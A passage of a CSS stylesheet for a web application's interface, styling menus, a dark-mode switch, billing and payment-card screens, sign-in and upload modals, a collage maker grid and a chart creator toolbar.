    margin-right: 10px;
    padding: 8px;
}

.expand_menu .tools_box h4 {
    font-weight: 600;
    font-size: 14px;
    padding-bottom: 0;
    margin-top: 9px;
    margin-bottom: 0;
}

.expand_menu_title {
    font-weight: 600;
    font-size: 16px;
    line-height: 140%;
    color: #181D20;
    min-height: 22px;
    margin-left: 16px;
    margin-right: 16px;
}

.expand_menu .mega_menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    margin-bottom: 8px;
}

.expand_menu .mega_menu-colums {
    display: flex;
    flex-wrap: wrap;
}

.expand_menu .mega_menu-colums li {
    width: 50%;
}

.expand_menu .mega_menu li {
    padding-top: 1px;
    padding-bottom: 1px;
}

.expand_menu .mega_menu img {
    -webkit-filter: brightness(0) saturate(100%) invert(37%) sepia(99%) saturate(433%) hue-rotate(160deg) brightness(110%) contrast(99%);
    filter: brightness(0) saturate(100%) invert(37%) sepia(99%) saturate(433%) hue-rotate(160deg) brightness(110%) contrast(99%);
}

.expand_menu .mega_menu li a {
    padding-top: 5px;
    padding-bottom: 5px;
    align-items: flex-start;
}

@media (min-width: 1200px) {
    .expand_menu {
        top: 46px;
    }
}

@media (min-width: 1023px) {
    .expand_menu {
        position: fixed;
        top: 40px;
        left: 0;
        width: 100%;
        padding-top: 24px;
        display: none;
    }
    .expand_menu .mega_menu {
        margin-bottom: 0;
        margin-top: 8px;
        margin-left: 0;
        margin-right: 0;
    }
    .menu2>li:hover .expand_menu {
        display: block;
    }
    .expand_menu-tools {
        display: flex;
        flex-wrap: wrap;
        margin-left: -10px;
        margin-right: -10px;
        margin-bottom: 16px;
    }
    .expand_menu .tools_box {
        flex-grow: 1;
        margin: 10px;
    }
    .expand_menu_title {
        color: #181D20;
        font-weight: 600;
        margin-left: 0;
        margin-right: 0;
    }
    .expand_menu .mega_menu li a {
        padding-top: 6px;
        padding-bottom: 6px;
    }
}


/* .switch-mode-tool */

.switch-mode-tool {
    border-top: 1px solid #E3E3E4;
    padding-top: 16px;
    padding-bottom: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 16px;
}

.switch-mode-tool_text {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525658;
    display: flex;
    align-items: center;
}

.switch-mode-tool_icon {
    width: 24px;
    height: 24px;
    margin-right: 8px;
    color: #1A8FE3;
    flex-shrink: 0;
}

.switch-mode-tool_icon svg {
    width: 100%;
    height: 100%;
}

.switch-mode-tool .form-switch {
    padding-left: 2.5em;
}

.switch-mode-tool .form-check-input {
    position: relative;
    display: inline-block;
    width: 45px;
    height: 24px;
    margin: 0;
    vertical-align: top;
    background: #E3E3E4;
    border-radius: 99px;
    outline: none;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    transition: background .3s linear;
}

.switch-mode-tool .form-check-input::after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 5px;
    width: 14px;
    height: 14px;
    background-color: #fff;
    border-radius: 50%;
    transform: translateX(0);
    transition: background, transform .3s linear;
}

.switch-mode-tool .form-check-input:checked::after {
    transform: translateX(calc(100% + 5px));
    background-color: #fff;
}

.switch-mode-tool .form-check-input:checked {
    background-color: #1A8FE3;
}


/* user-bar */

.user-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.user-bar_info {
    display: flex;
    align-items: center;
}

.user-bar_avatar {
    background-color: #FB5F7F;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 100%;
    position: relative;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    flex-shrink: 0;
}

.user-bar_avatar-default {
    background-color: #EFEFEF;
    color: #828586;
}

.user-bar_avatar svg {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: none;
}

.user-bar_avatar-default svg {
    display: block;
}

.user-bar_avatar img {
    position: relative;
    z-index: 1;
}

.user-bar_text {
    margin-left: 10px;
    flex-shrink: 1;
}

.user-bar_text .user-bar_name,
.user-bar_text .user-bar_plan {
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    width: inherit;
    max-width: 135px;
    white-space: nowrap;
}

.user-bar_name {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    color: #181D20;
    display: block;
}

.user-bar_plan {
    font-size: 12px;
    line-height: 18px;
    color: #828586;
}

.user-bar .button {
    font-size: 10px;
    padding: 5px 16px;
    border-radius: 5px;
}

.user-bar .button-upgrade {
    background-color: #F65E55;
}

.user-bar .button-info {
    background: none;
    color: #1A8FE3;
    border: 1px solid #1A8FE3;
}


/* .mobile_menu .button-files */

.mobile_menu .button-files {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #E3E3E4;
    padding-top: 16px;
    padding-bottom: 16px;
    background: none;
}

.mobile_menu .button-files_text {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525658;
    display: flex;
    align-items: center;
}

.mobile_menu .button-files_icon-folder {
    width: 24px;
    height: 24px;
    margin-right: 8px;
    color: #1A8FE3;
    flex-shrink: 0;
}

.mobile_menu .button-files_icon-arrow {
    width: 16px;
    height: 16px;
    color: #A7A9AA;
    transform: rotate(-90deg);
}


/* .mobile_menu .share */

.mobile_menu .share {
    margin-top: 8px;
}

.mobile_menu .share h3 {
    font-size: 16px;
}

.mobile_menu .share .input-group {
    margin-top: 16px;
}

.mobile_menu .share .form-control {
    padding: 13px 6px 11px 16px;
    font-size: 14px;
    border-radius: 8px 0 0 8px;
    border-color: #E3E3E4;
    border-right-width: 0;
    height: 44px;
}

.mobile_menu .share .form-control:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.mobile_menu .share .input-group-append .btn {
    padding: 13px 8px 10px 6px;
    font-size: 12px;
    color: #1A8FE3;
    font-weight: 600;
    border-radius: 0 8px 8px 0;
    border-color: #E3E3E4;
    border-left-width: 0;
}

.mobile_menu .share .input-group-append .btn:hover {
    background: none;
}


/* .mobile_menu .button-logout */

.mobile_menu .button-logout {
    background: #fff;
    font-weight: 400;
    font-size: 16px;
    color: #D0726C;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 24px 15px;
    text-align: left;
    margin-left: -15px;
    z-index: 2;
}

.mobile_menu .button-logout svg {
    width: 24px;
    height: 24px;
    margin-right: 8px;
    margin-top: -4px;
}


/* billing */

.billing_box {
    padding: 12px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    color: #181D20;
    margin-top: 20px;
}

.billing_box-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
}

.billing_box h5 {
    font-weight: 600;
    font-size: 14px;
}

.billing_box .btn-outline-secondary {
    /*color: #828586;
border-color: #828586;*/
    border-radius: 5px;
    font-size: 10px;
}

.billing_box .btn-outline-secondary svg {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.cards-list {
    margin-top: 4px;
    margin-bottom: 24px;
}

.cards-list_item {
    padding-top: 12px;
    padding-bottom: 12px;
    border-bottom: 1px solid #E3E3E4;
}

.cards-list_item .form-check {
    display: flex;
    align-items: center;
}

.cards-list_icon {
    display: inline-block;
    vertical-align: middle;
    width: 71px;
    height: 32px;
    padding-left: 10px;
}

.cards-list_item .form-check-input {
    margin-top: 0;
}

.cards-list_item .form-check-label {
    display: flex;
    align-items: center;
}

.cards-list_text {
    color: #525658;
    padding-left: 10px;
    font-size: 12px;
}

.cards-list_text span {
    font-weight: 600;
    color: #181D20;
}

.cards-list_action {
    padding-left: 20px;
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.cards-list_action .btn {
    font-weight: 500;
    font-size: 10px;
    color: #707375;
}

.cards-list_action .btn-outline-primary {
    color: #1A8FE3;
    border-color: transparent;
    padding: 12px;
    border-radius: 8px;
    font-weight: 600;
}

.cards-list_action .btn-outline-primary:hover {
    color: #fff;
    background-color: #1A8FE3;
}

@media (min-width: 768px) {
    .billing_box {
        padding: 20px;
        margin-top: 30px;
    }
    .billing_box h5 {
        font-size: 20px;
    }
    .billing_box .btn-outline-secondary {
        font-size: 14px;
    }
    .cards-list {}
    .cards-list_item {
        padding-top: 16px;
        padding-bottom: 16px;
    }
    .billing_box .btn-outline-secondary svg {
        width: 21px;
        height: 21px;
    }
    .cards-list_icon {
        width: 90px;
        height: 40px;
    }
    .cards-list_text {
        font-size: 16px;
    }
    .cards-list_action {
        text-align: right;
        padding-left: 0;
        flex-direction: row;
    }
    .cards-list_action .btn {
        font-size: 14px;
    }
    .cards-list_action .btn-outline-primary {
        border-color: #1A8FE3;
        padding: 12px 40px;
    }
}


/* .order-summary */

.order-summary {}

.order-summary_list {
    padding-bottom: 16px;
}

.order-summary_item {
    display: flex;
    justify-content: space-between;
    margin-top: 12px;
    font-size: 12px;
}

.order-summary_name {
    font-weight: 400;
}

.order-summary_price {
    font-weight: 600;
}

.order-summary_price--colored {
    color: #1A8FE3;
}

.order-summary_action {}

.order-summary_action .button {
    width: 100%;
    font-size: 12px;
}

.order-summary_action .button:disabled {
    background-color: #C8C9CA;
}

@media (min-width: 768px) {
    .order-summary_item {
        font-size: 14px;
    }
    .order-summary_action .button {
        font-size: 16px;
    }
}


/* title-section */

.title-section {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    color: #ADADAD;
    text-transform: uppercase;
    text-align: center;
    margin-top: 32px;
    margin-bottom: 12px;
}

.title-section::before {
    content: "";
    width: 100%;
    height: 1px;
    background-color: #ADADAD;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.title-section span {
    display: inline-block;
    background-color: #fff;
    padding-left: 8px;
    padding-right: 8px;
    position: relative;
}

@media (min-width: 768px) {
    .title-section {
        font-size: 16px;
        line-height: 20px;
        margin-top: 56px;
        margin-bottom: 56px;
    }
}


/* billing-history */

.billing-history {
    border-radius: 4px 4px 0 0;
    overflow-x: auto;
}

.billing-history_message {
    text-align: center;
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: #E3E3E4;
    padding: 28px 12px;
    color: #707375;
    min-width: 480px;
    font-size: 12px;
}

.billing-history .table {
    margin-bottom: 0;
    min-width: 480px
}

.billing-history .table .thead-light th {
    background-color: #EFEFEF;
}

.billing-history .table th {
    color: #707375;
    font-weight: 500;
    font-size: 10px;
    border: 1px solid #E3E3E4;
    padding: 10px 40px 10px 12px;
    vertical-align: middle;
    position: relative;
}

.billing-history .table th:first-child {
    width: 375px;
}

.billing-history .table th:nth-child(2) {
    width: 286px;
}

.billing-history .table th:nth-child(3) {
    width: 272px;
}

.billing-history .table td {
    font-weight: 400;
    font-size: 12px;
    color: #707375;
    border: 1px solid #E3E3E4;
    padding: 10px 12px;
    vertical-align: middle;
}

.billing-history .table tbody th {
    font-weight: 600;
    color: #181D20;
}

.billing-history .badge {
    font-weight: 500;
    font-size: 10px;
    text-transform: uppercase;
    padding: 6px 10px;
}

.billing-history .badge-success {
    background-color: #EAF5F0;
    color: #57B286;
}

.billing-history .badge-danger {
    background-color: #F9EEED;
    color: #D0726C;
}

.billing-history .badge-warning {
    background-color: #FBF7E6;
    color: #DDBE22;
}

.table_sort {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    padding: 0 6px;
    color: #707375;
}

.table_sort svg {
    width: 12px;
    height: 12px;
}

@media (min-width: 768px) {
    .billing-history {
        overflow: hidden;
    }
    .billing-history_message {
        font-size: 16px;
    }
    .billing-history .table {}
    .billing-history .table th {
        font-size: 14px;
        padding: 19px 40px 19px 12px;
    }
    .billing-history .table td {
        font-size: 16px;
        padding: 20px 12px;
    }
    .billing-history .badge {
        font-size: 16px;
        line-height: 24px;
        padding: 8px 16px;
    }
    .table_sort {
        right: 10px;
    }
    .table_sort svg {
        width: 17px;
        height: 17px;
    }
}


/* modal-add-card */

.modal-add-card {}

.modal-add-card .modal-dialog {
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.modal-add-card .modal-dialog-centered {
    align-items: flex-end;
    min-height: calc(100%);
    margin: auto;
}

.modal-add-card .modal-content {
    border-radius: 16px 16px 0 0;
    border: none;
}

.modal-add-card .modal-header {
    border: none;
    padding-top: 36px;
    padding-bottom: 0;
}

.modal-add-card .close {
    position: absolute;
    top: -5px;
    left: 0;
    right: 0;
    font-size: 0;
    margin: 0;
    text-align: center;
}

.modal-add-card .close::before {
    content: "";
    background: #E3E3E4;
    border-radius: 99px;
    width: 32px;
    height: 4px;
    display: inline-block;
}

.modal-add-card .close svg {
    display: none;
}

.modal-add-card .modal-title {
    font-weight: 700;
    color: #181D20;
    font-size: 18px;
}

.modal-add-card .modal-body {
    padding-top: 0;
}

.modal-add-card .form-control {
    height: 35px;
}

.modal-add-card label {
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    color: #707375;
    padding-bottom: 10px;
}

.modal-add-card .modal-body .button {
    width: 100%;
    padding-top: 10px;
    padding-bottom: 10px;
}

.modal-add-card .is-invalid label {
    color: #D0726C;
}

.modal-add-card .is-invalid .form-control {
    border-color: #D0726C;
}

.modal-add-card .is-invalid .invalid-feedback {
    color: #D0726C;
    display: block;
}

@media (min-width: 768px) {
    .modal-add-card {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        overflow: visible;
        box-sizing: content-box;
        min-height: 400px;
    }
    .modal-open .modal-add-card {
        overflow: visible;
    }
    .modal-add-card .modal-dialog {
        max-width: 668px;
    }
    .modal-add-card .modal-header {
        padding: 24px 24px 0;
    }
    .modal-add-card .modal-title {
        font-weight: 700;
        font-size: 24px;
        line-height: 24px;
    }
    .modal-add-card .close {
        font-size: 20px;
        left: auto;
        top: 6px;
    }
    .modal-add-card .close svg {
        width: 24px;
        height: 24px;
        display: block;
    }
    .modal-add-card .close::before {
        display: none;
    }
    .modal-add-card .modal-dialog {
        width: 100%;
        box-shadow: none;
    }
    .modal-add-card .modal-dialog-centered {
        align-items: center;
    }
    .modal-add-card .modal-body {
        padding: 24px;
    }
    .modal-add-card .modal-content {
        border-radius: 12px;
        box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    }
    .modal-add-card .form-control {
        height: 49px;
    }
    .modal-add-card .modal-body .button {
        padding-top: 17px;
        padding-bottom: 17px;
    }
}


/* modal-remove-card */

.modal-remove-card {}

.modal-remove-card .modal-content {
    border-radius: 12px;
}

.modal-remove-card .modal-header {
    border: none;
    text-align: center;
    justify-content: center;
}

.modal-remove-card .modal-title {
    font-weight: 700;
    color: #181D20;
}

.modal-remove-card .modal-body {
    padding-top: 0;
}

.modal-remove-card .modal-body p {
    text-align: center;
    font-size: 14px;
    color: #525658;
    padding-left: 20px;
    padding-right: 20px;
}

.modal-remove-card .modal-body .button {
    width: 100%;
    font-weight: 500;
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 12px;
}

.modal-remove-card .modal-body .btn-outline-secondary {
    width: 100%;
    color: #A7A9AA;
    border-color: #E3E3E4;
    font-weight: 400;
    font-size: 12px;
    padding-top: 9px;
    padding-bottom: 9px;
}

.modal-remove-card .modal-body .btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

@media (min-width: 768px) {
    .modal-remove-card .modal-dialog {
        max-width: 338px;
    }
    .modal-remove-card .modal-body {
        padding-left: 24px;
        padding-right: 24px;
    }
    .modal-remove-card .modal-title {
        font-weight: 700;
        font-size: 24px;
        line-height: 140%;
    }
    .modal-remove-card .modal-header {
        padding-left: 24px;
        padding-right: 24px;
        padding-top: 24px;
    }
    .modal-remove-card .modal-body .button {
        padding-top: 17px;
        padding-bottom: 17px;
    }
    .modal-remove-card .modal-body .btn-outline-secondary {
        font-size: 16px;
        padding-top: 15px;
        padding-bottom: 15px;
    }
}


/* modal-sign-in */

.modal-sign-in {}

.modal-sign-in .modal-content {
    border-radius: 10px;
    border: none;
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
}

.modal-sign-in .modal-header {
    border: none;
    padding-top: 24px;
    padding-bottom: 0;
    flex-direction: column;
    align-items: center;
}

.modal-sign-in .modal-header_image {
    width: 40px;
    height: 40px;
    margin-bottom: 12px;
}

.modal-sign-in .modal-title {
    font-weight: 700;
    color: #181D20;
    font-size: 20px;
}

.modal-sign-in .modal-body {
    padding: 10px 24px 24px;
}

.modal-sign-in .form-control {
    height: 40px;
    border-radius: 10px;
    font-size: 10px;
}

.modal-sign-in label {
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    color: #525658;
    padding-bottom: 12px;
}

.modal-sign-in .modal-body .button {
    width: 100%;
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 12px;
    box-shadow: 0 20px 20px rgb(26 143 227 / 20%);
}

.modal-sign-in .is-invalid label {
    color: #D0726C;
}

.modal-sign-in .is-invalid .form-control {
    border-color: #D0726C;
}

.modal-sign-in .is-invalid .invalid-feedback {
    color: #D0726C;
    display: block;
}

.modal-sign-in .input-group .form-control,
.modal-sign-in .input-group .form-control:not(:last-child) {
    border-radius: 10px;
    padding-right: 48px;
}

.modal-sign-in .input-group .form-control.is-invalid+.btn-form-control {
    right: 24px;
}

.modal-sign-in .btn-form-control {
    position: absolute;
    top: 0;
    right: 0;
    width: 18px;
    height: 18px;
    padding: 10px;
    box-sizing: content-box;
    color: #A7A9AA;
    z-index: 5;
}

.modal-sign-in .btn-form-control:focus {
    outline: none;
    box-shadow: none;
}

.modal-sign-in .btn-form-control svg {
    width: 100%;
    height: 100%;
}

.modal-sign-in .form-check-input {
    border-color: #828586;
}

.modal-sign-in .form-check-label {
    color: #828586;
    font-weight: 400;
    font-size: 10px;
}

.modal-sign-in .btn-link {
    color: #1A8FE3;
    font-weight: 400;
    font-size: 10px;
    line-height: 18px;
    text-decoration: none;
    padding: 0;
}

.modal-sign-in .form-note {
    color: #707375;
    font-size: 12px;
}

.modal-sign-in .form-note .btn-link {
    font-size: 12px;
}

@media (min-width: 768px) {
    .modal-sign-in .modal-dialog {
        max-width: 464px;
    }
    .modal-sign-in .modal-header {
        padding: 24px 24px 0;
    }
    .modal-sign-in .modal-header_image {
        width: 48px;
        height: 48px;
        margin-bottom: 16px;
    }
    .modal-sign-in .modal-title {
        font-weight: 700;
        font-size: 24px;
        line-height: 24px;
    }
    .modal-sign-in .modal-dialog {
        width: 100%;
        box-shadow: none;
    }
    .modal-sign-in .modal-dialog-centered {
        align-items: center;
    }
    .modal-sign-in .modal-content {
        border-radius: 14px;
        box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    }
    .modal-sign-in .form-control {
        height: 48px;
        font-size: 14px;
    }
    .modal-sign-in .modal-body .button {
        padding-top: 17px;
        padding-bottom: 17px;
        font-size: 16px;
    }
    .modal-sign-in .btn-form-control {
        width: 20px;
        height: 20px;
        padding: 11px;
    }
    .modal-sign-in .btn-form-control:hover {
        color: #525658;
    }
    .modal-sign-in .form-check-label {
        font-size: 12px;
    }
    .modal-sign-in .btn-link {
        font-size: 12px;
    }
    .modal-sign-in .form-note {
        font-size: 14px;
    }
    .modal-sign-in .form-note .btn-link {
        font-size: 14px;
    }
}


/* splitter-image */

.splitter-image {}

.splitter-image_box {
    border: 1px solid #EFEFEF;
    background-color: #fff;
    border-radius: 12px;
    padding: 40px;
}

.splitter-image_bar {
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 8px;
    padding: 24px;
    text-align: right;
}

.splitter-image .title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    padding-top: 0;
    text-align: left;
}

.splitter-image_bar-item {
    display: inline-flex;
    align-items: center;
    vertical-align: middle;
    padding-left: 24px;
    margin-left: 24px;
    border-left: 1px solid #E3E3E4;
}

.splitter-image_bar-item:first-child {
    padding-left: 0;
    margin-left: 0;
    border: none;
}

.splitter-image_bar-item p {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #181D20;
    margin-right: 16px;
}

.splitter-image .form-control {
    text-align: center;
    width: 115px;
    height: 40px;
    margin-left: 8px;
    margin-right: 8px;
}

.splitter-image_bar .button {
    background-color: #fff;
    color: #707375;
    border: 1px solid #E3E3E4;
    border-radius: 5px;
    padding: 7px;
}

.splitter-image_bar .button svg {
    width: 24px;
    height: 24px;
}

.splitter-image_buttons {
    text-align: right;
}

.splitter-image_buttons .button {
    padding-left: 24px;
    padding-right: 24px;
    margin-left: 16px;
}

@media (max-width: 1024px) {
    .splitter-image_box {
        padding: 30px;
    }
}

@media (max-width: 992px) {
    .splitter-image_box {
        padding: 16px;
    }
    .splitter-image_bar {
        padding: 10px;
    }
    .splitter-image .title {
        display: none;
    }
    .splitter-image_bar {
        text-align: left;
    }
    .splitter-image_bar-item {
        margin-top: 10px;
        padding-left: 0;
        margin-left: 0;
        border: none;
        flex-wrap: wrap;
        width: 100%;
    }
    .splitter-image_bar-item:first-child {
        margin-top: 0;
    }
    .splitter-image_bar-item p {
        width: 100%;
        margin-bottom: 4px;
    }
    .splitter-image .form-control {
        flex-grow: 1;
    }
    .splitter-image_bar .button {
        flex-shrink: 0;
    }
}


/* collage-maker */

.collage-maker {}

.collage-maker_box {
    border: 1px solid #EFEFEF;
    background-color: #fff;
    border-radius: 12px;
    padding: 40px;
}

.collage-maker_bar {
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 8px;
    padding: 14px 24px 24px;
}

.collage-maker_border {
    display: inline-flex;
    vertical-align: middle;
    align-items: center;
    margin-left: 12px;
}

.collage-maker_border:before {
    content: "";
    display: block;
    width: 1px;
    height: 32px;
    background-color: #E3E3E4;
    margin-right: 12px;
}

.collage-maker_border p {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #181D20;
    margin-right: 12px;
}

.collage-maker_border .form-group {
    margin-bottom: 0;
    border: 1px solid #E3E3E4;
    border-radius: 4px;
    width: 175px;
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    display: inline-block;
    vertical-align: middle;
}


/* pick-color */

.pick-color,
.collage-maker_border .input-group {
    display: flex;
    border: 1px solid #E3E3E4;
    border-radius: 4px;
    padding: 7px 8px;
}

.collage-maker_border .input-group {
    display: inline-flex;
    vertical-align: middle;
    width: 135px;
}

.pick-color .form-control,
.collage-maker_border .input-group .form-control {
    border: none;
    height: 32px;
    font-size: 12px;
    color: #181D20;
}

.pick-color .form-control:focus,
.collage-maker_border .input-group .form-control:focus {
    outline: none;
    box-shadow: none;
    background-color: transparent;
}

.pick-color .input-group-prepend,
.collage-maker_border .input-group-prepend {
    flex-shrink: 0;
}

.pick-color .input-group-prepend .btn,
.collage-maker_border .input-group-prepend .btn {
    width: 32px;
    height: 32px;
    border-radius: 4px;
}

.collage-maker .button {
    padding-left: 24px;
    padding-right: 24px;
    font-size: 14px;
}

.collage-maker_buttons {
    text-align: right;
}

.collage-maker_buttons .button {
    margin-left: 12px;
}

@media (max-width: 1024px) {
    .collage-maker_box {
        padding: 30px;
    }
}

@media (max-width: 992px) {
    .collage-maker_box {
        padding: 16px;
    }
    .collage-maker_bar {
        padding: 0 10px 10px;
    }
}

@media (max-width: 767px) {
    .collage-maker_border {
        display: block;
        margin-left: 0;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .collage-maker_border:before {
        display: none;
    }
    .collage-maker_border .form-group {
        margin-top: 10px;
        width: 164px;
    }
    .collage-maker_border .input-group {
        margin-top: 10px;
        width: 123px;
    }
}


/* .collage-grid  */

.collage-grid {
    display: grid;
    grid-column-gap: 0;
    grid-row-gap: 0;
    border: 1px solid #E3E3E4;
    padding: 4px;
    height: 487px;
    grid-template-columns: [col1-start] 50% [col2-start] 50% [col2-end];
    grid-template-rows: [row1-start] 50% [row2-start] auto [row2-end];
}

.collage-grid--type-1 {}

.collage-grid--type-1 .collage-grid_item--1 {
    grid-column: col1-start;
    grid-row: row1-start;
}

.collage-grid--type-1 .collage-grid_item--2 {
    grid-column: col2-start;
    grid-row: row1-start;
}

.collage-grid--type-1 .collage-grid_item--3 {
    grid-column: col1-start;
    grid-row: row2-start;
}

.collage-grid--type-1 .collage-grid_item--4 {
    grid-column: col2-start;
    grid-row: row2-start / row2-end;
}

.collage-grid--type-2 {}

.collage-grid--type-2 .collage-grid_item--1 {
    grid-column: col1-start / col2-start;
    grid-row: row1-start;
}

.collage-grid--type-2 .collage-grid_item--2 {
    grid-column: col2-start;
    grid-row: row1-start / row2-end;
}

.collage-grid--type-2 .collage-grid_item--3 {
    grid-column: col1-start;
    grid-row: row2-start;
}

.collage-grid--type-3 {}

.collage-grid--type-3 .collage-grid_item--1 {
    grid-column: col1-start / row2-end;
    grid-row: row1-start;
}

.collage-grid--type-3 .collage-grid_item--2 {
    grid-column: col2-start;
    grid-row: row2-start;
}

.collage-grid--type-3 .collage-grid_item--3 {
    grid-column: col1-start;
    grid-row: row2-start / row2-end;
}

.collage-grid--type-4 {}

.collage-grid--type-4 .collage-grid_item--1 {
    grid-column: col1-start / col2-start;
    grid-row: row1-start / row2-end;
}

.collage-grid--type-4 .collage-grid_item--2 {
    grid-column: col2-start;
    grid-row: row1-start;
}

.collage-grid--type-4 .collage-grid_item--3 {
    grid-column: col2-start;
    grid-row: row2-start / row2-end;
}

.collage-grid--type-5 {}

.collage-grid--type-5 .collage-grid_item--1 {
    grid-column: col1-start;
    grid-row: row1-start;
}

.collage-grid--type-5 .collage-grid_item--2 {
    grid-column: col2-start;
    grid-row: row1-start;
}

.collage-grid--type-5 .collage-grid_item--3 {
    grid-column: col1-start / col2-end;
    grid-row: row2-start / row2-end;
}

.collage-grid_item {
    margin: 4px;
    background: #EFEFEF;
    border: 2px solid transparent;
    overflow: hidden;
    position: relative;
    box-sizing: border-box;
}

.collage-grid_item--1 {}

.collage-grid_item--2 {}

.collage-grid_item--3 {}

.collage-grid_item--4 {}

.collage-grid_item .file-input {
    z-index: 1;
}

.collage-grid_item img {
    position: relative;
    z-index: 5;
}

.collage-grid_item svg {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #707375;
}


/* .modal-upload */

.modal-upload .modal-header {
    border: none;
    padding: 24px 24px 0;
    display: block;
}

.modal-upload .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 2px;
}

.modal-upload .modal-header-text {
    color: #828586;
    font-size: 16px;
}

.modal-header .close svg {
    width: 24px;
    height: 24px;
}

.modal-upload .close {
    position: absolute;
    top: 29px;
    right: 24px;
}

.modal-upload .modal-dialog {
    max-width: 719px;
}

.modal-upload .modal-content {
    border-radius: 12px;
}

.modal-upload .file-drop-area {
    margin-top: 29px;
    margin-bottom: 29px;
    border: none;
    height: auto;
}


/* .modal-templates */

.modal-templates .modal-header {
    border: none;
    padding: 24px 24px 0;
    display: block;
}

.modal-templates .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 2px;
}

.modal-templates .modal-header-text {
    color: #828586;
    font-size: 16px;
}

.modal-templates .close {
    position: absolute;
    top: 29px;
    right: 24px;
}

.modal-templates .modal-dialog {
    max-width: 812px;
}

.modal-templates .modal-content {
    border-radius: 12px;
}

.modal-templates .modal-body {
    padding: 24px;
    display: block;
}


/* collage-choose */

.collage-choose {
    display: flex;
    position: relative;
}

.collage-choose .form-check {
    overflow: hidden;
    margin-right: 12px;
}

.collage-choose .form-check:last-child {
    margin-right: 0;
}

.collage-choose .form-check-input {
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.collage-choose .form-check-input:checked+.form-check-label {
    color: #1A8FE3;
    border-color: #1A8FE3;
}

.collage-choose .form-check-label {
    padding: 8px 16px;
    border: 1px solid #E3E3E4;
    border-radius: 4px;
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    color: #707375;
    cursor: pointer;
    transition: color, border-color .2s linear;
}

.collage-choose_size {}

.collage-choose_template {
    margin-top: 16px;
}

.collage-choose_template .form-check {
    margin-right: 16px;
}

.collage-choose_template .form-check:last-of-type {
    margin-right: 0;
}

.collage-choose_template .form-check-label {
    border-radius: 0;
    padding: 0;
    border-color: transparent;
}

.collage-choose_button {
    width: 40px;
    height: 40px;
    background: #FFFFFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    padding: 0;
    border-radius: 100%;
    position: absolute;
    right: -8px;
    top: 50%;
    transform: translateY(-50%);
    color: #707375;
}

.collage-choose_button svg {
    width: 20px;
    height: 20px;
    transform: rotate(-90deg);
}


/* chart-creators */

.chart-creators {}

.chart-creators_box {
    border: 1px solid #EFEFEF;
    background-color: #fff;
    border-radius: 12px;
    padding: 40px;
}

.chart-creators_bar {
    display: flex;
    justify-content: center;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 24px;
}

.chart-creators_bar .form-check {
    overflow: hidden;
    margin-left: 8px;
    margin-right: 8px;
}

.chart-creators_bar .form-check-input {
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.chart-creators_bar .form-check-input:checked+.form-check-label {
    color: #fff;
    background-color: #1A8FE3;
}

.chart-creators_bar .form-check-label {
    padding: 8px 16px;
    border: 1px solid #1A8FE3;
    border-radius: 10px;
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    color: #1A8FE3;
    cursor: pointer;
    transition: color, border-color .2s linear;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 104px;
}

.chart-creators_bar .form-check-label svg {
    width: 40px;
    height: 40px;
    margin-bottom: 2px;
}

.chart-creators_bar .form-check-label span {
    font-weight: 500;
    font-size: 14px;
    width: 54px;
    white-space: nowrap;
